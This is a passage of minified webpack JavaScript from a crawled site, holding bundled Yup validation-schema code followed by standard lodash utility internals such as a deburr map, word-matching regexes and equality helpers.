Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return t.reduce(function(t,e){var r=n.shift();return t+(null==r?"":r)+e}).replace(/^\./,"")},t.exports=e.default},75307:(t,e,n)=>{var r=n(24994);e.KR=void 0,r(n(75516)).default;var a=r(n(16939));a.default;var u=r(n(72738));e.Yj=u.default;var i=r(n(14610));e.ai=i.default,r(n(82571)).default;var s=r(n(29220));e.Ik=s.default,r(n(92366)).default;var o=r(n(63822)),l=r(n(15429));r(n(19152)).default,r(n(64803)).default;var f=r(n(78253));f.default,r(n(21117)).default,a.default;e.KR=function(t,e){return new o.default(t,e)}},75516:(t,e,n)=>{var r=n(24994);e.__esModule=!0,e.default=y;var a=r(n(94634)),u=r(n(26094)),i=r(n(25409)),s=r(n(75696)),o=n(58789),l=r(n(3222)),f=r(n(8149)),c=r(n(998)),d=r(n(78253)),h=r(n(51969)),v=r(n(7726)),p=r(n(63822)),m=n(64803),F=function(){function t(){this.list=new Set,this.refs=new Map}var e=t.prototype;return e.toArray=function(){return(0,s.default)(this.list).concat((0,s.default)(this.refs.values()))},e.add=function(t){p.default.isRef(t)?this.refs.set(t.key,t):this.list.add(t)},e.delete=function(t){p.default.isRef(t)?this.refs.delete(t.key,t):this.list.delete(t)},e.has=function(t,e){if(this.list.has(t))return!0;for(var n,r=this.refs.values();!(n=r.next()).done;)if(e(n.value)===t)return!0;return!1},t}();function y(t){var e=this;if(void 0===t&&(t={}),!(this instanceof y))return new y;this._deps=[],this._conditions=[],this._options={abortEarly:!0,recursive:!0},this._exclusive=Object.create(null),this._whitelist=new F,this._blacklist=new F,this.tests=[],this.transforms=[],this.withMutation(function(){e.typeError(o.mixed.notType)}),(0,u.default)(t,"default")&&(this._defaultDefault=t.default),this._type=t.type||"mixed"}for(var _=y.prototype={__isYupSchema__:!0,constructor:y,clone:function(){var t=this;return this._mutate?this:(0,i.default)(this,function(e){if((0,d.default)(e)&&e!==t)return e})},label:function(t){var e=this.clone();return e._label=t,e},meta:function(t){if(0===arguments.length)return this._meta;var e=this.clone();return e._meta=(0,a.default)(e._meta||{},t),e},withMutation:function(t){var e=this._mutate;this._mutate=!0;var n=t(this);return this._mutate=e,n},concat:function(t){if(!t||t===this)return this;if(t._type!==this._type&&"mixed"!==this._type)throw new TypeError("You cannot `concat()` schema's of different types: "+this._type+" and "+t._type);var e=(0,c.default)(t.clone(),this);return(0,u.default)(t,"_default")&&(e._default=t._default),e.tests=this.tests,e._exclusive=this._exclusive,e.withMutation(function(e){t.tests.forEach(function(t){e.test(t.OPTIONS)})}),e},isType:function(t){return!(!this._nullable||null!==t)||(!this._typeCheck||this._typeCheck(t))},resolve:function(t){var e=this;if(e._conditions.length){var n=e._conditions;(e=e.clone())._conditions=[],e=(e=n.reduce(function(e,n){return n.resolve(e,t)},e)).resolve(t)}return e},cast:function(t,e){void 0===e&&(e={});var n=this.resolve((0,a.default)({},e,{value:t})),r=n._cast(t,e);if(void 0!==t&&!1!==e.assert&&!0!==n.isType(r)){var u=(0,v.default)(t),i=(0,v.default)(r);throw new TypeError("The value of "+(e.path||"field")+' could not be cast to a value that satisfies the schema type: "'+n._type+'". \n\nattempted value: '+u+" \n"+(i!==u?"result of cast: "+i:""))}return r},_cast:function(t){var e=this,n=void 0===t?t:this.transforms.reduce(function(n,r){return r.call(e,n,t)},t);return void 0===n&&(0,u.default)(this,"_default")&&(n=this.default()),n},_validate:function(t,e){var n=this;void 0===e&&(e={});var r=t,u=null!=e.originalValue?e.originalValue:t,i=this._option("strict",e),s=this._option("abortEarly",e),o=e.sync,l=e.path,c=this._label;i||(r=this._cast(r,(0,a.default)({assert:!1},e)));var d={value:r,path:l,schema:this,options:e,label:c,originalValue:u,sync:o},h=[];return this._typeError&&h.push(this._typeError(d)),this._whitelistError&&h.push(this._whitelistError(d)),this._blacklistError&&h.push(this._blacklistError(d)),(0,f.default)({validations:h,endEarly:s,value:r,path:l,sync:o}).then(function(t){return(0,f.default)({path:l,sync:o,value:t,endEarly:s,validations:n.tests.map(function(t){return t(d)})})})},validate:function(t,e){return void 0===e&&(e={}),this.resolve((0,a.default)({},e,{value:t}))._validate(t,e)},validateSync:function(t,e){var n,r;if(void 0===e&&(e={}),this.resolve((0,a.default)({},e,{value:t}))._validate(t,(0,a.default)({},e,{sync:!0})).then(function(t){return n=t}).catch(function(t){return r=t}),r)throw r;return n},isValid:function(t,e){return this.validate(t,e).then(function(){return!0}).catch(function(t){if("ValidationError"===t.name)return!1;throw t})},isValidSync:function(t,e){try{return this.validateSync(t,e),!0}catch(n){if("ValidationError"===n.name)return!1;throw n}},getDefault:function(t){return void 0===t&&(t={}),this.resolve(t).default()},default:function(t){if(0===arguments.length){var e=(0,u.default)(this,"_default")?this._default:this._defaultDefault;return"function"===typeof e?e.call(this):(0,i.default)(e)}var n=this.clone();return n._default=t,n},strict:function(t){void 0===t&&(t=!0);var e=this.clone();return e._options.strict=t,e},_isPresent:function(t){return null!=t},required:function(t){return void 0===t&&(t=o.mixed.required),this.test({message:t,name:"required",exclusive:!0,test:function(t){return this.schema._isPresent(t)}})},notRequired:function(){var t=this.clone();return t.tests=t.tests.filter(function(t){return"required"!==t.OPTIONS.name}),t},nullable:function(t){void 0===t&&(t=!0);var e=this.clone();return e._nullable=t,e},transform:function(t){var e=this.clone();return e.transforms.push(t),e},test:function(){var t;if(void 0===(t=1===arguments.length?"function"===typeof(arguments.length<=0?void 0:arguments[0])?{test:arguments.length<=0?void 0:arguments[0]}:arguments.length<=0?void 0:arguments[0]:2===arguments.length?{name:arguments.length<=0?void 0:arguments[0],test:arguments.length<=1?void 0:arguments[1]}:{name:arguments.length<=0?void 0:arguments[0],message:arguments.length<=1?void 0:arguments[1],test:arguments.length<=2?void 0:arguments[2]}).message&&(t.message=o.mixed.default),"function"!==typeof t.test)throw new TypeError("`test` is a required parameters");var e=this.clone(),n=(0,h.default)(t),r=t.exclusive||t.name&&!0===e._exclusive[t.name];if(t.exclusive&&!t.name)throw new TypeError("Exclusive tests must provide a unique `name` identifying the test");return e._exclusive[t.name]=!!t.exclusive,e.tests=e.tests.filter(function(e){if(e.OPTIONS.name===t.name){if(r)return!1;if(e.OPTIONS.test===n.OPTIONS.test)return!1}return!0}),e.tests.push(n),e},when:function(t,e){1===arguments.length&&(e=t,t=".");var n=this.clone(),r=[].concat(t).map(function(t){return new p.default(t)});return r.forEach(function(t){t.isSibling&&n._deps.push(t.key)}),n._conditions.push(new l.default(r,e)),n},typeError:function(t){var e=this.clone();return e._typeError=(0,h.default)({message:t,name:"typeError",test:function(t){return!(void 0!==t&&!this.schema.isType(t))||this.createError({params:{type:this.schema._type}})}}),e},oneOf:function(t,e){void 0===e&&(e=o.mixed.oneOf);var n=this.clone();return t.forEach(function(t){n._whitelist.add(t),n._blacklist.delete(t)}),n._whitelistError=(0,h.default)({message:e,name:"oneOf",test:function(t){if(void 0===t)return!0;var e=this.schema._whitelist;return!!e.has(t,this.resolve)||this.createError({params:{values:e.toArray().join(", ")}})}}),n},notOneOf:function(t,e){void 0===e&&(e=o.mixed.notOneOf);var n=this.clone();return t.forEach(function(t){n._blacklist.add(t),n._whitelist.delete(t)}),n._blacklistError=(0,h.default)({message:e,name:"notOneOf",test:function(t){var e=this.schema._blacklist;return!e.has(t,this.resolve)||this.createError({params:{values:e.toArray().join(", ")}})}}),n},strip:function(t){void 0===t&&(t=!0);var e=this.clone();return e._strip=t,e},_option:function(t,e){return(0,u.default)(e,t)?e[t]:this._options[t]},describe:function(){var t=this.clone();return{type:t._type,meta:t._meta,label:t._label,tests:t.tests.map(function(t){return{name:t.OPTIONS.name,params:t.OPTIONS.params}}).filter(function(t,e,n){return n.findIndex(function(e){return e.name===t.name})===e})}}},g=["validate","validateSync"],x=function(){var t=g[b];_[t+"At"]=function(e,n,r){void 0===r&&(r={});var u=(0,m.getIn)(this,e,n,r.context),i=u.parent,s=u.parentPath;return u.schema[t](i&&i[s],(0,a.default)({},r,{parent:i,path:e}))}},b=0;b<g.length;b++)x();for(var w=["equals","is"],E=0;E<w.length;E++){_[w[E]]=_.oneOf}for(var D=["not","nope"],O=0;O<D.length;O++){_[D[O]]=_.notOneOf}_.optional=_.notRequired,t.exports=e.default},78253:(t,e)=>{e.__esModule=!0,e.default=void 0;e.default=function(t){return t&&t.__isYupSchema__},t.exports=e.default},82571:(t,e,n)=>{var r=n(24994);e.__esModule=!0,e.default=void 0;var a=r(n(75516)),u=r(n(94878)),i=r(n(27609)),s=n(58789),o=r(n(45779)),l=r(n(63822)),f=new Date(""),c=d;function d(){var t=this;if(!(this instanceof d))return new d;a.default.call(this,{type:"date"}),this.withMutation(function(){t.transform(function(t){return this.isType(t)?t:(t=(0,i.default)(t))?new Date(t):f})})}e.default=c,(0,u.default)(d,a.default,{_typeCheck:function(t){return e=t,"[object Date]"===Object.prototype.toString.call(e)&&!isNaN(t.getTime());var e},min:function(t,e){void 0===e&&(e=s.date.min);var n=t;if(!l.default.isRef(n)&&(n=this.cast(t),!this._typeCheck(n)))throw new TypeError("`min` must be a Date or a value that can be `cast()` to a Date");return this.test({message:e,name:"min",exclusive:!0,params:{min:t},test:function(t){return(0,o.default)(t)||t>=this.resolve(n)}})},max:function(t,e){void 0===e&&(e=s.date.max);var n=t;if(!l.default.isRef(n)&&(n=this.cast(t),!this._typeCheck(n)))throw new TypeError("`max` must be a Date or a value that can be `cast()` to a Date");return this.test({message:e,name:"max",exclusive:!0,params:{max:t},test:function(t){return(0,o.default)(t)||t<=this.resolve(n)}})}}),t.exports=e.default},92366:(t,e,n)=>{var r=n(6305),a=n(24994);e.__esModule=!0,e.default=void 0;var u=a(n(94634)),i=a(n(31250)),s=a(n(94878)),o=a(n(45779)),l=a(n(78253)),f=a(n(75187)),c=a(n(7726)),d=a(n(75516)),h=n(58789),v=r(n(8149));function p(){var t=(0,i.default)(["","[","]"]);return p=function(){return t},t}var m=F;function F(t){var e=this;if(!(this instanceof F))return new F(t);d.default.call(this,{type:"array"}),this._subType=void 0,this.withMutation(function(){e.transform(function(t){if("string"===typeof t)try{t=JSON.parse(t)}catch(e){t=null}return this.isType(t)?t:null}),t&&e.of(t)})}e.default=m,(0,s.default)(F,d.default,{_typeCheck:function(t){return Array.isArray(t)},_cast:function(t,e){var n=this,r=d.default.prototype._cast.call(this,t,e);if(!this._typeCheck(r)||!this._subType)return r;var a=!1,u=r.map(function(t){var r=n._subType.cast(t,e);return r!==t&&(a=!0),r});return a?u:r},_validate:function(t,e){var n=this;void 0===e&&(e={});var r=[],a=e.sync,i=e.path,s=this._subType,o=this._option("abortEarly",e),l=this._option("recursive",e),c=null!=e.originalValue?e.originalValue:t;return d.default.prototype._validate.call(this,t,e).catch((0,v.propagateErrors)(o,r)).then(function(t){if(!l||!s||!n._typeCheck(t)){if(r.length)throw r[0];return t}c=c||t;var d=t.map(function(n,r){var a=(0,f.default)(p(),e.path,r),i=(0,u.default)({},e,{path:a,strict:!0,parent:t,originalValue:c[r]});return!s.validate||s.validate(n,i)});return(0,v.default)({sync:a,path:i,value:t,errors:r,endEarly:o,validations:d})})},_isPresent:function(t){return d.default.prototype._cast.call(this,t)&&t.length>0},of:function(t){var e=this.clone();if(!1!==t&&!(0,l.default)(t))throw new TypeError("`array.of()` sub-schema must be a valid yup schema, or `false` to negate a current sub-schema. not: "+(0,c.default)(t));return e._subType=t,e},min:function(t,e){return e=e||h.array.min,this.test({message:e,name:"min",exclusive:!0,params:{min:t},test:function(e){return(0,o.default)(e)||e.length>=this.resolve(t)}})},max:function(t,e){return e=e||h.array.max,this.test({message:e,name:"max",exclusive:!0,params:{max:t},test:function(e){return(0,o.default)(e)||e.length<=this.resolve(t)}})},ensure:function(){var t=this;return this.default(function(){return[]}).transform(function(e){return t.isType(e)?e:null===e?[]:[].concat(e)})},compact:function(t){var e=t?function(e,n,r){return!t(e,n,r)}:function(t){return!!t};return this.transform(function(t){return null!=t?t.filter(e):t})},describe:function(){var t=d.default.prototype.describe.call(this);return this._subType&&(t.innerType=this._subType.describe()),t}}),t.exports=e.default},94878:(t,e,n)=>{var r=n(24994);e.__esModule=!0,e.default=function(t,e,n){t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),(0,a.default)(t.prototype,n)};var a=r(n(94634));t.exports=e.default}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sm-static.gycss.cn/static/js/vendor.lodash.b969d04d.js
body_size: 10701
content:
(self.webpackChunkporn=self.webpackChunkporn||[]).push([[9102],{1111:(t,r,e)=>{var n=e(76958),o=e(41176),u=e(1787),a=e(70231),i=e(27455);function c(t){var r=-1,e=null==t?0:t.length;for(this.clear();++r<e;){var n=t[r];this.set(n[0],n[1])}}c.prototype.clear=n,c.prototype.delete=o,c.prototype.get=u,c.prototype.has=a,c.prototype.set=i,t.exports=c},1404:(t,r,e)=>{var n=e(92130),o=e(39248);t.exports=function t(r,e,u,a,i){return r===e||(null==r||null==e||!o(r)&&!o(e)?r!==r&&e!==e:n(r,e,u,a,t,i))}},1787:(t,r,e)=>{var n=e(73616),o=Object.prototype.hasOwnProperty;t.exports=function(t){var r=this.__data__;if(n){var e=r[t];return"__lodash_hash_undefined__"===e?void 0:e}return o.call(r,t)?r[t]:void 0}},2269:(t,r,e)=>{var n=e(19725)({"\xc0":"A","\xc1":"A","\xc2":"A","\xc3":"A","\xc4":"A","\xc5":"A","\xe0":"a","\xe1":"a","\xe2":"a","\xe3":"a","\xe4":"a","\xe5":"a","\xc7":"C","\xe7":"c","\xd0":"D","\xf0":"d","\xc8":"E","\xc9":"E","\xca":"E","\xcb":"E","\xe8":"e","\xe9":"e","\xea":"e","\xeb":"e","\xcc":"I","\xcd":"I","\xce":"I","\xcf":"I","\xec":"i","\xed":"i","\xee":"i","\xef":"i","\xd1":"N","\xf1":"n","\xd2":"O","\xd3":"O","\xd4":"O","\xd5":"O","\xd6":"O","\xd8":"O","\xf2":"o","\xf3":"o","\xf4":"o","\xf5":"o","\xf6":"o","\xf8":"o","\xd9":"U","\xda":"U","\xdb":"U","\xdc":"U","\xf9":"u","\xfa":"u","\xfb":"u","\xfc":"u","\xdd":"Y","\xfd":"y","\xff":"y","\xc6":"Ae","\xe6":"ae","\xde":"Th","\xfe":"th","\xdf":"ss","\u0100":"A","\u0102":"A","\u0104":"A","\u0101":"a","\u0103":"a","\u0105":"a","\u0106":"C","\u0108":"C","\u010a":"C","\u010c":"C","\u0107":"c","\u0109":"c","\u010b":"c","\u010d":"c","\u010e":"D","\u0110":"D","\u010f":"d","\u0111":"d","\u0112":"E","\u0114":"E","\u0116":"E","\u0118":"E","\u011a":"E","\u0113":"e","\u0115":"e","\u0117":"e","\u0119":"e","\u011b":"e","\u011c":"G","\u011e":"G","\u0120":"G","\u0122":"G","\u011d":"g","\u011f":"g","\u0121":"g","\u0123":"g","\u0124":"H","\u0126":"H","\u0125":"h","\u0127":"h","\u0128":"I","\u012a":"I","\u012c":"I","\u012e":"I","\u0130":"I","\u0129":"i","\u012b":"i","\u012d":"i","\u012f":"i","\u0131":"i","\u0134":"J","\u0135":"j","\u0136":"K","\u0137":"k","\u0138":"k","\u0139":"L","\u013b":"L","\u013d":"L","\u013f":"L","\u0141":"L","\u013a":"l","\u013c":"l","\u013e":"l","\u0140":"l","\u0142":"l","\u0143":"N","\u0145":"N","\u0147":"N","\u014a":"N","\u0144":"n","\u0146":"n","\u0148":"n","\u014b":"n","\u014c":"O","\u014e":"O","\u0150":"O","\u014d":"o","\u014f":"o","\u0151":"o","\u0154":"R","\u0156":"R","\u0158":"R","\u0155":"r","\u0157":"r","\u0159":"r","\u015a":"S","\u015c":"S","\u015e":"S","\u0160":"S","\u015b":"s","\u015d":"s","\u015f":"s","\u0161":"s","\u0162":"T","\u0164":"T","\u0166":"T","\u0163":"t","\u0165":"t","\u0167":"t","\u0168":"U","\u016a":"U","\u016c":"U","\u016e":"U","\u0170":"U","\u0172":"U","\u0169":"u","\u016b":"u","\u016d":"u","\u016f":"u","\u0171":"u","\u0173":"u","\u0174":"W","\u0175":"w","\u0176":"Y","\u0177":"y","\u0178":"Y","\u0179":"Z","\u017b":"Z","\u017d":"Z","\u017a":"z","\u017c":"z","\u017e":"z","\u0132":"IJ","\u0133":"ij","\u0152":"Oe","\u0153":"oe","\u0149":"'n","\u017f":"s"});t.exports=n},3315:t=>{var r="\\ud800-\\udfff",e="\\u2700-\\u27bf",n="a-z\\xdf-\\xf6\\xf8-\\xff",o="A-Z\\xc0-\\xd6\\xd8-\\xde",u="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",a="["+u+"]",i="\\d+",c="["+e+"]",f="["+n+"]",s="[^"+r+u+i+e+n+o+"]",p="(?:\\ud83c[\\udde6-\\uddff]){2}",v="[\\ud800-\\udbff][\\udc00-\\udfff]",l="["+o+"]",x="(?:"+f+"|"+s+")",b="(?:"+l+"|"+s+")",d="(?:['\u2019](?:d|ll|m|re|s|t|ve))?",y="(?:['\u2019](?:D|LL|M|RE|S|T|VE))?",h="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",j="[\\ufe0e\\ufe0f]?",_=j+h+("(?:\\u200d(?:"+["[^"+r+"]",p,v].join("|")+")"+j+h+")*"),g="(?:"+[c,p,v].join("|")+")"+_,O=RegExp([l+"?"+f+"+"+d+"(?="+[a,l,"$"].join("|")+")",b+"+"+y+"(?="+[a,l+x,"$"].join("|")+")",l+"?"+x+"+"+d,l+"+"+y,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",i,g].join("|"),"g");t.exports=function(t){return t.match(O)||[]}},3414:(t,r,e)=>{var n=e(66689)("toUpperCase");t.exports=n},3530:(t,r,e)=>{var n=e(25531),o=e(39248);t.exports=function(t){return o(t)&&"[object Map]"==n(t)}},4635:(t,r,e)=>{var n=e(14759).Symbol;t.exports=n},4978:t=>{t.exports=function(t,r,e){var n=-1,o=t.length;r<0&&(r=-r>o?0:o+r),(e=e>o?o:e)<0&&(e+=o),o=r>e?0:e-r>>>0,r>>>=0;for(var u=Array(o);++n<o;)u[n]=t[n+r];return u}},5088:t=>{t.exports=function(){this.__data__=[],this.size=0}},5738:(t,r,e)=>{var n=e(63152),o=e(35639),u=e(82479),a=u&&u.isSet,i=a?o(a):n;t.exports=i},5776:t=>{t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}},6540:(t,r,e)=>{var n=e(10366),o=e(70423),u=e(15127);t.exports=function(t,r){var e={};return r=u(r,3),o(t,function(t,o,u){n(e,r(t,o,u),t)}),e}},6638:(t,r,e)=>{var n=e(10366),o=e(70423),u=e(15127);t.exports=function(t,r){var e={};return r=u(r,3),o(t,function(t,o,u){n(e,o,r(t,o,u))}),e}},6794:(t,r,e)=>{t=e.nmd(t);var n=e(14759),o=e(63721),u=r&&!r.nodeType&&r,a=u&&t&&!t.nodeType&&t,i=a&&a.exports===u?n.Buffer:void 0,c=(i?i.isBuffer:void 0)||o;t.exports=c},7175:t=>{t.exports=function(t){var r=[];if(null!=t)for(var e in Object(t))r.push(e);return r}},7889:(t,r,e)=>{var n=e(45099);t.exports=function(t){var r=this.__data__,e=n(r,t);return e<0?void 0:r[e][1]}},8984:(t,r,e)=>{t=e.nmd(t);var n=e(14759),o=r&&!r.nodeType&&r,u=o&&t&&!t.nodeType&&t,a=u&&u.exports===o?n.Buffer:void 0,i=a?a.allocUnsafe:void 0;t.exports=function(t,r){if(r)return t.slice();var e=t.length,n=i?i(e):new t.constructor(e);return t.copy(n),n}},9653:(t,r,e)=>{var n=e(87518),o=e(42253),u=e(98194),a=e(71515),i=Object.getOwnPropertySymbols?function(t){for(var r=[];t;)n(r,u(t)),t=o(t);return r}:a;t.exports=i},10052:(t,r,e)=>{var n=e(26463),o=e(92535);t.exports=function(t,r){for(var e=0,u=(r=n(r,t)).length;null!=t&&e<u;)t=t[o(r[e++])];return e&&e==u?t:void 0}},10078:(t,r,e)=>{var n=e(29508),o=e(21536),u=e(29892);t.exports=function(t){return o(t)?u(t):n(t)}},10150:(t,r,e)=>{var n=e(45099),o=Array.prototype.splice;t.exports=function(t){var r=this.__data__,e=n(r,t);return!(e<0)&&(e==r.length-1?r.pop():o.call(r,e,1),--this.size,!0)}},10366:(t,r,e)=>{var n=e(88925);t.exports=function(t,r,e){"__proto__"==r&&n?n(t,r,{configurable:!0,enumerable:!0,value:e,writable:!0}):t[r]=e}},10964:(t,r,e)=>{var n=e(26463),o=e(24578),u=e(12279),a=e(97059),i=e(5776),c=e(92535);t.exports=function(t,r,e){for(var f=-1,s=(r=n(r,t)).length,p=!1;++f<s;){var v=c(r[f]);if(!(p=null!=t&&e(t,v)))break;t=t[v]}return p||++f!=s?p:!!(s=null==t?0:t.length)&&i(s)&&a(v,s)&&(u(t)||o(t))}},10997:(t,r,e)=>{var n=e(75871),o=e(93863),u=e(91991),a=e(42106),i=e(58463);t.exports=function(t,r,e){var c=t.constructor;switch(r){case"[object ArrayBuffer]":return n(t);case"[object Boolean]":case"[object Date]":return new c(+t);case"[object DataView]":return o(t,e);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return i(t,e);case"[object Map]":case"[object Set]":return new c;case"[object Number]":case"[object String]":return new c(t);case"[object RegExp]":return u(t);case"[object Symbol]":return a(t)}}},12279:t=>{var r=Array.isArray;t.exports=r},12791:(t,r,e)=>{var n=e(85661),o=e(81465),u=e(54467);t.exports=function(t,r){var e=this.__data__;if(e instanceof n){var a=e.__data__;if(!o||a.length<199)return a.push([t,r]),this.size=++e.size,this;e=this.__data__=new u(a)}return e.set(t,r),this.size=e.size,this}},13334:(t,r,e)=>{var n=e(29794),o=e(65724);t.exports=function(t){for(var r=o(t),e=r.length;e--;){var u=r[e],a=t[u];r[e]=[u,a,n(a)]}return r}},14243:t=>{t.exports=function(t,r){return function(e){return null!=e&&(e[t]===r&&(void 0!==r||t in Object(e)))}}},14591:t=>{t.exports=function(t,r){return null!=t&&r in Object(t)}},14759:(t,r,e)=>{var n=e(16658),o="object"==typeof self&&self&&self.Object===Object&&self,u=n||o||Function("return this")();t.exports=u},15127:(t,r,e)=>{var n=e(79769),o=e(44104),u=e(69002),a=e(12279),i=e(78857);t.exports=function(t){return"function"==typeof t?t:null==t?u:"object"==typeof t?a(t)?o(t[0],t[1]):n(t):i(t)}},15321:(t,r,e)=>{var n=e(14591),o=e(10964);t.exports=function(t,r){return null!=t&&o(t,r,n)}},16195:(t,r,e)=>{var n=e(93660),o=Object.prototype.hasOwnProperty;t.exports=function(t,r,e,u,a,i){var c=1&e,f=n(t),s=f.length;if(s!=n(r).length&&!c)return!1;for(var p=s;p--;){var v=f[p];if(!(c?v in r:o.call(r,v)))return!1}var l=i.get(t),x=i.get(r);if(l&&x)return l==r&&x==t;var b=!0;i.set(t,r),i.set(r,t);for(var d=c;++p<s;){var y=t[v=f[p]],h=r[v];if(u)var j=c?u(h,y,v,r,t,i):u(y,h,v,t,r,i);if(!(void 0===j?y===h||a(y,h,e,u,i):j)){b=!1;break}d||(d="constructor"==v)}if(b&&!d){var _=t.constructor,g=r.constructor;_==g||!("constructor"in t)||!("constructor"in r)||"function"==typeof _&&_ instanceof _&&"function"==typeof g&&g instanceof g||(b=!1)}return i.delete(t),i.delete(r),b}},16212:(t,r,e)=>{var n=e(4978);t.exports=function(t,r,e){var o=t.length;return e=void 0===e?o:e,!r&&e>=o?t:n(t,r,e)}},16658:(t,r,e)=>{var n="object"==typeof e.g&&e.g&&e.g.Object===Object&&e.g;t.exports=n},17044:(t,r,e)=>{var n=e(23734),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,u=/\\(\\)?/g,a=n(function(t){var r=[];return 46===t.charCodeAt(0)&&r.push(""),t.replace(o,function(t,e,n,o){r.push(n?o.replace(u,"$1"):e||t)}),r});t.exports=a},17203:t=>{var r=Object.prototype.hasOwnProperty;t.exports=function(t){var e=t.length,n=new t.constructor(e);return e&&"string"==typeof t[0]&&r.call(t,"index")&&(n.index=t.index,n.input=t.input),n}},19725:t=>{t.exports=function(t){return function(r){return null==t?void 0:t[r]}}},20220:(t,r,e)=>{var n=e(57949),o=e(98166);t.exports=function(t,r){var e=o(t,r);return n(e)?e:void 0}},20475:(t,r,e)=>{var n=e(77101);t.exports=function(t){return n(this,t).has(t)}},21416:(t,r,e)=>{var n=e(4635),o=e(48246),u=e(44206),a=e(49757),i=e(90943),c=e(26557),f=n?n.prototype:void 0,s=f?f.valueOf:void 0;t.exports=function(t,r,e,n,f,p,v){switch(e){case"[object DataView]":if(t.byteLength!=r.byteLength||t.byteOffset!=r.byteOffset)return!1;t=t.buffer,r=r.buffer;case"[object ArrayBuffer]":return!(t.byteLength!=r.byteLength||!p(new o(t),new o(r)));case"[object Boolean]":case"[object Date]":case"[object Number]":return u(+t,+r);case"[object Error]":return t.name==r.name&&t.message==r.message;case"[object RegExp]":case"[object String]":return t==r+"";case"[object Map]":var l=i;case"[object Set]":var x=1&n;if(l||(l=c),t.size!=r.size&&!x)return!1;var b=v.get(t);if(b)return b==r;n|=2,v.set(t,r);var d=a(l(t),l(r),n,f,p,v);return v.delete(t),d;case"[object Symbol]":if(s)return s.call(t)==s.call(r)}return!1}},21536:t=>{var r=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");t.exports=function(t){return r.test(t)}},21849:(t,r,e)=>{var n=e(83965),o=e(98194);t.exports=function(t,r){return n(t,o(t),r)}},22022:(t,r,e)=>{var n=e(4635),o=e(81581),u=e(65336),a=n?n.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":a&&a in Object(t)?o(t):u(t)}},22320:t=>{var r=Object.prototype.hasOwnProperty;t.exports=function(t,e){return null!=t&&r.call(t,e)}},22434:(t,r,e)=>{var n=e(20220)(e(14759),"DataView");t.exports=n},23734:(t,r,e)=>{var n=e(42434);t.exports=function(t){var r=n(t,function(t){return 500===e.size&&e.clear(),t}),e=r.cache;return r}},24489:(t,r,e)=>{var n=e(25535),o=e(1404);t.exports=function(t,r,e,u){var a=e.length,i=a,c=!u;if(null==t)return!i;for(t=Object(t);a--;){var f=e[a];if(c&&f[2]?f[1]!==t[f[0]]:!(f[0]in t))return!1}for(;++a<i;){var s=(f=e[a])[0],p=t[s],v=f[1];if(c&&f[2]){if(void 0===p&&!(s in t))return!1}else{var l=new n;if(u)var x=u(p,v,s,t,r,l);if(!(void 0===x?o(v,p,3,u,l):x))return!1}}return!0}},24567:t=>{t.exports=function(t){var r=typeof t;return null!=t&&("object"==r||"function"==r)}},24578:(t,r,e)=>{var n=e(73012),o=e(39248),u=Object.prototype,a=u.hasOwnProperty,i=u.propertyIsEnumerable,c=n(function(){return arguments}())?n:function(t){return o(t)&&a.call(t,"callee")&&!i.call(t,"callee")};t.exports=c},25112:(t,r,e)=>{var n=e(62621)(Object.keys,Object);t.exports=n},25409:(t,r,e)=>{var n=e(79645);t.exports=function(t,r){return n(t,5,r="function"==typeof r?r:void 0)}},25531:(t,r,e)=>{var n=e(22434),o=e(81465),u=e(30202),a=e(57887),i=e(94801),c=e(22022),f=e(29131),s="[object Map]",p="[object Promise]",v="[object Set]",l="[object WeakMap]",x="[object DataView]",b=f(n),d=f(o),y=f(u),h=f(a),j=f(i),_=c;(n&&_(new n(new ArrayBuffer(1)))!=x||o&&_(new o)!=s||u&&_(u.resolve())!=p||a&&_(new a)!=v||i&&_(new i)!=l)&&(_=function(t){var r=c(t),e="[object Object]"==r?t.constructor:void 0,n=e?f(e):"";if(n)switch(n){case b:return x;case d:return s;case y:return p;case h:return v;case j:return l}return r}),t.exports=_},25535:(t,r,e)=>{var n=e(85661),o=e(44710),u=e(78384),a=e(87379),i=e(80799),c=e(12791);function f(t){var r=this.__data__=new n(t);this.size=r.size}f.prototype.clear=o,f.prototype.delete=u,f.prototype.get=a,f.prototype.has=i,f.prototype.set=c,t.exports=f},26094:(t,r,e)=>{var n=e(22320),o=e(10964);t.exports=function(t,r){return null!=t&&o(t,r,n)}},26463:(t,r,e)=>{var n=e(12279),o=e(65916),u=e(17044),a=e(54008);t.exports=function(t,r){return n(t)?t:o(t,r)?[t]:u(a(t))}},26557:t=>{t.exports=function(t){var r=-1,e=Array(t.size);return t.forEach(function(t){e[++r]=t}),e}},26823:(t,r,e)=>{var n=e(77101);t.exports=function(t){return n(this,t).get(t)}},27455:(t,r,e)=>{var n=e(73616);t.exports=function(t,r){var e=this.__data__;return this.size+=this.has(t)?0:1,e[t]=n&&void 0===r?"__lodash_hash_undefined__":r,this}},28833:(t,r,e)=>{var n=e(24567),o=e(82161),u=e(7175),a=Object.prototype.hasOwnProperty;t.exports=function(t){if(!n(t))return u(t);var r=o(t),e=[];for(var i in t)("constructor"!=i||!r&&a.call(t,i))&&e.push(i);return e}},29131:t=>{var 